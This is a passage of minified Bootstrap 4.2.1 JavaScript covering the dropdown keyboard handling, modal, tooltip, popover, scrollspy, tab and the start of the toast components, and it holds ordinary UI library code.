t,n,i;(/input|textarea/i.test(e.target.tagName)?32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||d(e.target).closest(se).length):!ee.test(e.which))||(e.preventDefault(),e.stopPropagation(),this.disabled||d(this).hasClass(ne))||(i=de._getParentFromElement(this),(n=d(i).hasClass(ie))&&(!n||27!==e.which&&32!==e.which)?0!==(t=[].slice.call(i.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)"))).length&&(n=t.indexOf(e.target),38===e.which&&0<n&&n--,40===e.which&&n<t.length-1&&n++,t[n=n<0?0:n].focus()):(27===e.which&&(i=i.querySelector(re),d(i).trigger("focus")),d(this).trigger("click")))},r(de,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return ae}},{key:"DefaultType",get:function(){return le}}]),de);function de(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}d(document).on(te.KEYDOWN_DATA_API,re,ce._dataApiKeydownHandler).on(te.KEYDOWN_DATA_API,se,ce._dataApiKeydownHandler).on(te.CLICK_DATA_API+" "+te.KEYUP_DATA_API,ce._clearMenus).on(te.CLICK_DATA_API,re,function(e){e.preventDefault(),e.stopPropagation(),ce._jQueryInterface.call(d(this),"toggle")}).on(te.CLICK_DATA_API,".dropdown form",function(e){e.stopPropagation()}),d.fn[Y]=ce._jQueryInterface,d.fn[Y].Constructor=ce,d.fn[Y].noConflict=function(){return d.fn[Y]=J,ce._jQueryInterface};var ue="modal",pe="bs.modal",fe="."+pe,he=d.fn[ue],me={backdrop:!0,keyboard:!0,focus:!0,show:!0},ve={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},ge={HIDE:"hide"+fe,HIDDEN:"hidden"+fe,SHOW:"show"+fe,SHOWN:"shown"+fe,FOCUSIN:"focusin"+fe,RESIZE:"resize"+fe,CLICK_DISMISS:"click.dismiss"+fe,KEYDOWN_DISMISS:"keydown.dismiss"+fe,MOUSEUP_DISMISS:"mouseup.dismiss"+fe,MOUSEDOWN_DISMISS:"mousedown.dismiss"+fe,CLICK_DATA_API:"click"+fe+".data-api"},ye="modal-open",be="fade",we="show",_e=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",Se=".sticky-top",xe=((w=Ce.prototype).toggle=function(e){return this._isShown?this.hide():this.show(e)},w.show=function(e){var t,n=this;this._isShown||this._isTransitioning||(d(this._element).hasClass(be)&&(this._isTransitioning=!0),t=d.Event(ge.SHOW,{relatedTarget:e}),d(this._element).trigger(t),this._isShown||t.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),d(this._element).on(ge.CLICK_DISMISS,'[data-dismiss="modal"]',function(e){return n.hide(e)}),d(this._dialog).on(ge.MOUSEDOWN_DISMISS,function(){d(n._element).one(ge.MOUSEUP_DISMISS,function(e){d(e.target).is(n._element)&&(n._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return n._showElement(e)})))},w.hide=function(e){var t=this;e&&e.preventDefault(),this._isShown&&!this._isTransitioning&&(e=d.Event(ge.HIDE),d(this._element).trigger(e),this._isShown&&!e.isDefaultPrevented()&&(this._isShown=!1,(e=d(this._element).hasClass(be))&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),d(document).off(ge.FOCUSIN),d(this._element).removeClass(we),d(this._element).off(ge.CLICK_DISMISS),d(this._dialog).off(ge.MOUSEDOWN_DISMISS),e?(e=u.getTransitionDurationFromElement(this._element),d(this._element).one(u.TRANSITION_END,function(e){return t._hideModal(e)}).emulateTransitionEnd(e)):this._hideModal()))},w.dispose=function(){[window,this._element,this._dialog].forEach(function(e){return d(e).off(fe)}),d(document).off(ge.FOCUSIN),d.removeData(this._element,pe),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},w.handleUpdate=function(){this._adjustDialog()},w._getConfig=function(e){return e=s({},me,e),u.typeCheckConfig(ue,e,ve),e},w._showElement=function(e){var t=this,n=d(this._element).hasClass(be);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.scrollTop=0,n&&u.reflow(this._element),d(this._element).addClass(we),this._config.focus&&this._enforceFocus();var i=d.Event(ge.SHOWN,{relatedTarget:e}),e=function(){t._config.focus&&t._element.focus(),t._isTransitioning=!1,d(t._element).trigger(i)};n?(n=u.getTransitionDurationFromElement(this._dialog),d(this._dialog).one(u.TRANSITION_END,e).emulateTransitionEnd(n)):e()},w._enforceFocus=function(){var t=this;d(document).off(ge.FOCUSIN).on(ge.FOCUSIN,function(e){document!==e.target&&t._element!==e.target&&0===d(t._element).has(e.target).length&&t._element.focus()})},w._setEscapeEvent=function(){var t=this;this._isShown&&this._config.keyboard?d(this._element).on(ge.KEYDOWN_DISMISS,function(e){27===e.which&&(e.preventDefault(),t.hide())}):this._isShown||d(this._element).off(ge.KEYDOWN_DISMISS)},w._setResizeEvent=function(){var t=this;this._isShown?d(window).on(ge.RESIZE,function(e){return t.handleUpdate(e)}):d(window).off(ge.RESIZE)},w._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(function(){d(document.body).removeClass(ye),e._resetAdjustments(),e._resetScrollbar(),d(e._element).trigger(ge.HIDDEN)})},w._removeBackdrop=function(){this._backdrop&&(d(this._backdrop).remove(),this._backdrop=null)},w._showBackdrop=function(e){var t,n=this,i=d(this._element).hasClass(be)?be:"";this._isShown&&this._config.backdrop?(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",i&&this._backdrop.classList.add(i),d(this._backdrop).appendTo(document.body),d(this._element).on(ge.CLICK_DISMISS,function(e){n._ignoreBackdropClick?n._ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"===n._config.backdrop?n._element.focus():n.hide())}),i&&u.reflow(this._backdrop),d(this._backdrop).addClass(we),e&&(i?(t=u.getTransitionDurationFromElement(this._backdrop),d(this._backdrop).one(u.TRANSITION_END,e).emulateTransitionEnd(t)):e())):!this._isShown&&this._backdrop?(d(this._backdrop).removeClass(we),i=function(){n._removeBackdrop(),e&&e()},d(this._element).hasClass(be)?(t=u.getTransitionDurationFromElement(this._backdrop),d(this._backdrop).one(u.TRANSITION_END,i).emulateTransitionEnd(t)):i()):e&&e()},w._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},w._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},w._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=e.left+e.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},w._setScrollbar=function(){var e,t,o=this;this._isBodyOverflowing&&(e=[].slice.call(document.querySelectorAll(_e)),t=[].slice.call(document.querySelectorAll(Se)),d(e).each(function(e,t){var n=t.style.paddingRight,i=d(t).css("padding-right");d(t).data("padding-right",n).css("padding-right",parseFloat(i)+o._scrollbarWidth+"px")}),d(t).each(function(e,t){var n=t.style.marginRight,i=d(t).css("margin-right");d(t).data("margin-right",n).css("margin-right",parseFloat(i)-o._scrollbarWidth+"px")}),e=document.body.style.paddingRight,t=d(document.body).css("padding-right"),d(document.body).data("padding-right",e).css("padding-right",parseFloat(t)+this._scrollbarWidth+"px")),d(document.body).addClass(ye)},w._resetScrollbar=function(){var e=[].slice.call(document.querySelectorAll(_e));d(e).each(function(e,t){var n=d(t).data("padding-right");d(t).removeData("padding-right"),t.style.paddingRight=n||""});e=[].slice.call(document.querySelectorAll(Se));d(e).each(function(e,t){var n=d(t).data("margin-right");void 0!==n&&d(t).css("margin-right",n).removeData("margin-right")});e=d(document.body).data("padding-right");d(document.body).removeData("padding-right"),document.body.style.paddingRight=e||""},w._getScrollbarWidth=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},Ce._jQueryInterface=function(n,i){return this.each(function(){var e=d(this).data(pe),t=s({},me,d(this).data(),"object"==Ot(n)&&n?n:{});if(e||(e=new Ce(this,t),d(this).data(pe,e)),"string"==typeof n){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n](i)}else t.show&&e.show(i)})},r(Ce,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return me}}]),Ce);function Ce(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(".modal-dialog"),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}d(document).on(ge.CLICK_DATA_API,'[data-toggle="modal"]',function(e){var t,n=this,i=u.getSelectorFromElement(this);i&&(t=document.querySelector(i));i=d(t).data(pe)?"toggle":s({},d(t).data(),d(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var o=d(t).one(ge.SHOW,function(e){e.isDefaultPrevented()||o.one(ge.HIDDEN,function(){d(n).is(":visible")&&n.focus()})});xe._jQueryInterface.call(d(t),i,this)}),d.fn[ue]=xe._jQueryInterface,d.fn[ue].Constructor=xe,d.fn[ue].noConflict=function(){return d.fn[ue]=he,xe._jQueryInterface};var Te="tooltip",Ee="bs.tooltip",ke="."+Ee,Ae=d.fn[Te],Ie="bs-tooltip",Oe=new RegExp("(^|\\s)"+Ie+"\\S+","g"),Le={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"},Pe={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},De={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},Me="show",Ne={HIDE:"hide"+ke,HIDDEN:"hidden"+ke,SHOW:"show"+ke,SHOWN:"shown"+ke,INSERTED:"inserted"+ke,CLICK:"click"+ke,FOCUSIN:"focusin"+ke,FOCUSOUT:"focusout"+ke,MOUSEENTER:"mouseenter"+ke,MOUSELEAVE:"mouseleave"+ke},je="fade",ze="show",Be="hover",Fe="focus",He=((w=qe.prototype).enable=function(){this._isEnabled=!0},w.disable=function(){this._isEnabled=!1},w.toggleEnabled=function(){this._isEnabled=!this._isEnabled},w.toggle=function(e){var t,n;this._isEnabled&&(e?(t=this.constructor.DATA_KEY,(n=d(e.currentTarget).data(t))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),d(e.currentTarget).data(t,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)):d(this.getTipElement()).hasClass(ze)?this._leave(null,this):this._enter(null,this))},w.dispose=function(){clearTimeout(this._timeout),d.removeData(this.element,this.constructor.DATA_KEY),d(this.element).off(this.constructor.EVENT_KEY),d(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&d(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},w.show=function(){var t=this;if("none"===d(this.element).css("display"))throw new Error("Please use show on visible elements");var e,n,i=d.Event(this.constructor.Event.SHOW);this.isWithContent()&&this._isEnabled&&(d(this.element).trigger(i),n=u.findShadowRoot(this.element),e=d.contains(null!==n?n:this.element.ownerDocument.documentElement,this.element),!i.isDefaultPrevented()&&e&&(n=this.getTipElement(),i=u.getUID(this.constructor.NAME),n.setAttribute("id",i),this.element.setAttribute("aria-describedby",i),this.setContent(),this.config.animation&&d(n).addClass(je),e="function"==typeof this.config.placement?this.config.placement.call(this,n,this.element):this.config.placement,i=this._getAttachment(e),this.addAttachmentClass(i),e=this._getContainer(),d(n).data(this.constructor.DATA_KEY,this),d.contains(this.element.ownerDocument.documentElement,this.tip)||d(n).appendTo(e),d(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new o(this.element,n,{placement:i,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){return t._handlePopperPlacementChange(e)}}),d(n).addClass(ze),"ontouchstart"in document.documentElement&&d(document.body).children().on("mouseover",null,d.noop),i=function(){t.config.animation&&t._fixTransition();var e=t._hoverState;t._hoverState=null,d(t.element).trigger(t.constructor.Event.SHOWN),"out"===e&&t._leave(null,t)},d(this.tip).hasClass(je)?(n=u.getTransitionDurationFromElement(this.tip),d(this.tip).one(u.TRANSITION_END,i).emulateTransitionEnd(n)):i()))},w.hide=function(e){function t(){n._hoverState!==Me&&i.parentNode&&i.parentNode.removeChild(i),n._cleanTipClass(),n.element.removeAttribute("aria-describedby"),d(n.element).trigger(n.constructor.Event.HIDDEN),null!==n._popper&&n._popper.destroy(),e&&e()}var n=this,i=this.getTipElement(),o=d.Event(this.constructor.Event.HIDE);d(this.element).trigger(o),o.isDefaultPrevented()||(d(i).removeClass(ze),"ontouchstart"in document.documentElement&&d(document.body).children().off("mouseover",null,d.noop),this._activeTrigger.click=!1,this._activeTrigger[Fe]=!1,this._activeTrigger[Be]=!1,d(this.tip).hasClass(je)?(o=u.getTransitionDurationFromElement(i),d(i).one(u.TRANSITION_END,t).emulateTransitionEnd(o)):t(),this._hoverState="")},w.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},w.isWithContent=function(){return Boolean(this.getTitle())},w.addAttachmentClass=function(e){d(this.getTipElement()).addClass(Ie+"-"+e)},w.getTipElement=function(){return this.tip=this.tip||d(this.config.template)[0],this.tip},w.setContent=function(){var e=this.getTipElement();this.setElementContent(d(e.querySelectorAll(".tooltip-inner")),this.getTitle()),d(e).removeClass(je+" "+ze)},w.setElementContent=function(e,t){var n=this.config.html;"object"==Ot(t)&&(t.nodeType||t.jquery)?n?d(t).parent().is(e)||e.empty().append(t):e.text(d(t).text()):e[n?"html":"text"](t)},w.getTitle=function(){return this.element.getAttribute("data-original-title")||("function"==typeof this.config.title?this.config.title.call(this.element):this.config.title)},w._getContainer=function(){return!1===this.config.container?document.body:u.isElement(this.config.container)?d(this.config.container):d(document).find(this.config.container)},w._getAttachment=function(e){return Pe[e.toUpperCase()]},w._setListeners=function(){var n=this;this.config.trigger.split(" ").forEach(function(e){var t;"click"===e?d(n.element).on(n.constructor.Event.CLICK,n.config.selector,function(e){return n.toggle(e)}):"manual"!==e&&(t=e===Be?n.constructor.Event.MOUSEENTER:n.constructor.Event.FOCUSIN,e=e===Be?n.constructor.Event.MOUSELEAVE:n.constructor.Event.FOCUSOUT,d(n.element).on(t,n.config.selector,function(e){return n._enter(e)}).on(e,n.config.selector,function(e){return n._leave(e)}))}),d(this.element).closest(".modal").on("hide.bs.modal",function(){n.element&&n.hide()}),this.config.selector?this.config=s({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},w._fixTitle=function(){var e=Ot(this.element.getAttribute("data-original-title"));!this.element.getAttribute("title")&&"string"===e||(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},w._enter=function(e,t){var n=this.constructor.DATA_KEY;(t=t||d(e.currentTarget).data(n))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),d(e.currentTarget).data(n,t)),e&&(t._activeTrigger["focusin"===e.type?Fe:Be]=!0),d(t.getTipElement()).hasClass(ze)||t._hoverState===Me?t._hoverState=Me:(clearTimeout(t._timeout),t._hoverState=Me,t.config.delay&&t.config.delay.show?t._timeout=setTimeout(function(){t._hoverState===Me&&t.show()},t.config.delay.show):t.show())},w._leave=function(e,t){var n=this.constructor.DATA_KEY;(t=t||d(e.currentTarget).data(n))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),d(e.currentTarget).data(n,t)),e&&(t._activeTrigger["focusout"===e.type?Fe:Be]=!1),t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState="out",t.config.delay&&t.config.delay.hide?t._timeout=setTimeout(function(){"out"===t._hoverState&&t.hide()},t.config.delay.hide):t.hide())},w._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},w._getConfig=function(e){return"number"==typeof(e=s({},this.constructor.Default,d(this.element).data(),"object"==Ot(e)&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),u.typeCheckConfig(Te,e,this.constructor.DefaultType),e},w._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},w._cleanTipClass=function(){var e=d(this.getTipElement()),t=e.attr("class").match(Oe);null!==t&&t.length&&e.removeClass(t.join(""))},w._handlePopperPlacementChange=function(e){var t=e.instance;this.tip=t.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},w._fixTransition=function(){var e=this.getTipElement(),t=this.config.animation;null===e.getAttribute("x-placement")&&(d(e).removeClass(je),this.config.animation=!1,this.hide(),this.show(),this.config.animation=t)},qe._jQueryInterface=function(n){return this.each(function(){var e=d(this).data(Ee),t="object"==Ot(n)&&n;if((e||!/dispose|hide/.test(n))&&(e||(e=new qe(this,t),d(this).data(Ee,e)),"string"==typeof n)){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n]()}})},r(qe,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return De}},{key:"NAME",get:function(){return Te}},{key:"DATA_KEY",get:function(){return Ee}},{key:"Event",get:function(){return Ne}},{key:"EVENT_KEY",get:function(){return ke}},{key:"DefaultType",get:function(){return Le}}]),qe);function qe(e,t){if(void 0===o)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(t),this.tip=null,this._setListeners()}d.fn[Te]=He._jQueryInterface,d.fn[Te].Constructor=He,d.fn[Te].noConflict=function(){return d.fn[Te]=Ae,He._jQueryInterface};var $e="popover",We="bs.popover",Re="."+We,Ve=d.fn[$e],Ge="bs-popover",Ue=new RegExp("(^|\\s)"+Ge+"\\S+","g"),Qe=s({},He.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),Ke=s({},He.DefaultType,{content:"(string|element|function)"}),Ye={HIDE:"hide"+Re,HIDDEN:"hidden"+Re,SHOW:"show"+Re,SHOWN:"shown"+Re,INSERTED:"inserted"+Re,CLICK:"click"+Re,FOCUSIN:"focusin"+Re,FOCUSOUT:"focusout"+Re,MOUSEENTER:"mouseenter"+Re,MOUSELEAVE:"mouseleave"+Re},Xe=function(e){var t;function i(){return e.apply(this,arguments)||this}n=e,(t=i).prototype=Object.create(n.prototype),(t.prototype.constructor=t).__proto__=n;var n=i.prototype;return n.isWithContent=function(){return this.getTitle()||this._getContent()},n.addAttachmentClass=function(e){d(this.getTipElement()).addClass(Ge+"-"+e)},n.getTipElement=function(){return this.tip=this.tip||d(this.config.template)[0],this.tip},n.setContent=function(){var e=d(this.getTipElement());this.setElementContent(e.find(".popover-header"),this.getTitle());var t=this._getContent();"function"==typeof t&&(t=t.call(this.element)),this.setElementContent(e.find(".popover-body"),t),e.removeClass("fade show")},n._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},n._cleanTipClass=function(){var e=d(this.getTipElement()),t=e.attr("class").match(Ue);null!==t&&0<t.length&&e.removeClass(t.join(""))},i._jQueryInterface=function(n){return this.each(function(){var e=d(this).data(We),t="object"==Ot(n)?n:null;if((e||!/dispose|hide/.test(n))&&(e||(e=new i(this,t),d(this).data(We,e)),"string"==typeof n)){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n]()}})},r(i,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return Qe}},{key:"NAME",get:function(){return $e}},{key:"DATA_KEY",get:function(){return We}},{key:"Event",get:function(){return Ye}},{key:"EVENT_KEY",get:function(){return Re}},{key:"DefaultType",get:function(){return Ke}}]),i}(He);d.fn[$e]=Xe._jQueryInterface,d.fn[$e].Constructor=Xe,d.fn[$e].noConflict=function(){return d.fn[$e]=Ve,Xe._jQueryInterface};var Ze="scrollspy",Je="bs.scrollspy",et="."+Je,tt=d.fn[Ze],nt={offset:10,method:"auto",target:""},it={offset:"number",method:"string",target:"(string|element)"},ot={ACTIVATE:"activate"+et,SCROLL:"scroll"+et,LOAD_DATA_API:"load"+et+".data-api"},rt="active",st=".nav, .list-group",at=".nav-link",lt=".list-group-item",ct="position",dt=((w=ut.prototype).refresh=function(){var t=this,e=this._scrollElement===this._scrollElement.window?"offset":ct,i="auto"===this._config.method?e:this._config.method,o=i===ct?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(e){var t,n=u.getSelectorFromElement(e);if(t=n?document.querySelector(n):t){e=t.getBoundingClientRect();if(e.width||e.height)return[d(t)[i]().top+o,n]}return null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})},w.dispose=function(){d.removeData(this._element,Je),d(this._scrollElement).off(et),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},w._getConfig=function(e){var t;return"string"!=typeof(e=s({},nt,"object"==Ot(e)&&e?e:{})).target&&((t=d(e.target).attr("id"))||(t=u.getUID(Ze),d(e.target).attr("id",t)),e.target="#"+t),u.typeCheckConfig(Ze,e,it),e},w._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},w._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},w._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},w._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),n=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),n<=e){n=this._targets[this._targets.length-1];this._activeTarget!==n&&this._activate(n)}else{if(this._activeTarget&&e<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var i=this._offsets.length;i--;)this._activeTarget!==this._targets[i]&&e>=this._offsets[i]&&(void 0===this._offsets[i+1]||e<this._offsets[i+1])&&this._activate(this._targets[i])}},w._activate=function(t){this._activeTarget=t,this._clear();var e=this._selector.split(",").map(function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'}),e=d([].slice.call(document.querySelectorAll(e.join(","))));e.hasClass("dropdown-item")?(e.closest(".dropdown").find(".dropdown-toggle").addClass(rt),e.addClass(rt)):(e.addClass(rt),e.parents(st).prev(at+", "+lt).addClass(rt),e.parents(st).prev(".nav-item").children(at).addClass(rt)),d(this._scrollElement).trigger(ot.ACTIVATE,{relatedTarget:t})},w._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(e){return e.classList.contains(rt)}).forEach(function(e){return e.classList.remove(rt)})},ut._jQueryInterface=function(t){return this.each(function(){var e=d(this).data(Je);if(e||(e=new ut(this,"object"==Ot(t)&&t),d(this).data(Je,e)),"string"==typeof t){if(void 0===e[t])throw new TypeError('No method named "'+t+'"');e[t]()}})},r(ut,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return nt}}]),ut);function ut(e,t){var n=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(t),this._selector=this._config.target+" "+at+","+this._config.target+" "+lt+","+this._config.target+" .dropdown-item",this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,d(this._scrollElement).on(ot.SCROLL,function(e){return n._process(e)}),this.refresh(),this._process()}d(window).on(ot.LOAD_DATA_API,function(){for(var e=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),t=e.length;t--;){var n=d(e[t]);dt._jQueryInterface.call(n,n.data())}}),d.fn[Ze]=dt._jQueryInterface,d.fn[Ze].Constructor=dt,d.fn[Ze].noConflict=function(){return d.fn[Ze]=tt,dt._jQueryInterface};var pt="bs.tab",w="."+pt,ft=d.fn.tab,ht={HIDE:"hide"+w,HIDDEN:"hidden"+w,SHOW:"show"+w,SHOWN:"shown"+w,CLICK_DATA_API:"click"+w+".data-api"},mt="active",vt=".active",gt="> li > .active",yt=((w=bt.prototype).show=function(){var e,t,n,i,o,r,s=this;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&d(this._element).hasClass(mt)||d(this._element).hasClass("disabled")||(r=d(this._element).closest(".nav, .list-group")[0],t=u.getSelectorFromElement(this._element),r&&(o="UL"===r.nodeName||"OL"===r.nodeName?gt:vt,n=(n=d.makeArray(d(r).find(o)))[n.length-1]),i=d.Event(ht.HIDE,{relatedTarget:this._element}),o=d.Event(ht.SHOW,{relatedTarget:n}),n&&d(n).trigger(i),d(this._element).trigger(o),o.isDefaultPrevented()||i.isDefaultPrevented()||(t&&(e=document.querySelector(t)),this._activate(this._element,r),r=function(){var e=d.Event(ht.HIDDEN,{relatedTarget:s._element}),t=d.Event(ht.SHOWN,{relatedTarget:n});d(n).trigger(e),d(s._element).trigger(t)},e?this._activate(e,e.parentNode,r):r()))},w.dispose=function(){d.removeData(this._element,pt),this._element=null},w._activate=function(e,t,n){var i=this,o=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?d(t).children(vt):d(t).find(gt))[0],r=n&&o&&d(o).hasClass("fade"),t=function(){return i._transitionComplete(e,o,n)};o&&r?(r=u.getTransitionDurationFromElement(o),d(o).removeClass("show").one(u.TRANSITION_END,t).emulateTransitionEnd(r)):t()},w._transitionComplete=function(e,t,n){var i;t&&(d(t).removeClass(mt),(i=d(t.parentNode).find("> .dropdown-menu .active")[0])&&d(i).removeClass(mt),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)),d(e).addClass(mt),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),u.reflow(e),d(e).addClass("show"),e.parentNode&&d(e.parentNode).hasClass("dropdown-menu")&&((t=d(e).closest(".dropdown")[0])&&(t=[].slice.call(t.querySelectorAll(".dropdown-toggle")),d(t).addClass(mt)),e.setAttribute("aria-expanded",!0)),n&&n()},bt._jQueryInterface=function(n){return this.each(function(){var e=d(this),t=e.data(pt);if(t||(t=new bt(this),e.data(pt,t)),"string"==typeof n){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},r(bt,null,[{key:"VERSION",get:function(){return"4.2.1"}}]),bt);function bt(e){this._element=e}d(document).on(ht.CLICK_DATA_API,'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',function(e){e.preventDefault(),yt._jQueryInterface.call(d(this),"show")}),d.fn.tab=yt._jQueryInterface,d.fn.tab.Constructor=yt,d.fn.tab.noConflict=function(){return d.fn.tab=ft,yt._jQueryInterface};var wt="toast",_t="bs.toast",w="."+_t,St=d.fn[wt],xt={CLICK_DISMISS:"click.dismiss"+w,HIDE:"hide"+w,HIDDEN:"hidden"+w,SHOW:"show"+w,SHOWN:"shown"+w},Ct="show",Tt="showing",Et={animation:"boolean",autohide:"boolean",delay:"number"},kt={animation:!0,autohide:!0,delay:500},At=((w=It.prototype).show=function(){var e=this;d(this._element).trigger(xt.SHOW),this._config.animation&&this._element.classList.add("fade");function t(){e._element.classList.remove(Tt),e._element.classList.add(Ct),d(e._element).trigger(xt.SHOWN),e._config.autohide&&e.hide()}var n;this._element.classList.remove("hide"),this._element.classList.add(Tt),this._config.animation?(n=u.getTransitionDurationFromElement(this._element),d(this._element).one(u.TRANSITION_END,t).emulateTransitionEnd(n)):t()},w.hide=function(e){var t=this;this._element.classList.contains(Ct)&&(d(this._element).trigger(xt.HIDE),e?this._close():this._timeout=setTimeout(function(){t._close()},this._config.delay))},w.dispose=function(){clearTimeout(this._timeout),this._timeout=null,this._element.classList.contains(Ct)&&this._element.classList.remove(Ct),d(this._element).off(xt.CLICK_DISMISS),d.removeData(this._element,_t),this._element=null,this._config=null},w._getConfig=function(e){return e=s({},kt,d(this._element).data(),"object"==Ot(e)&&e?e:{}),u.typeCheckConfig(wt,e,this.constructor.DefaultType),e},w._setListeners=function(){var e=this;d(this._element).on(xt.CLICK_DISMISS,'[data-dismiss="toast"]',function(){return e.hide(!0)})},w._close=function(){function e(){n._element.classList.add("hide"),d(n._element).trigger(xt.HIDDEN)}var t,n=this;this._element.classList.remove(Ct),this._config.animation?(t=u.getTransitionDurationFromElement(this._element),d(this._element).one(u.TRANSITION_END,e).emulateTransitionEnd(t)):e()},It._jQueryInterface=function(n){return this.each(function(){var e=d(this),t=e.data(_t);if(t||(t=new 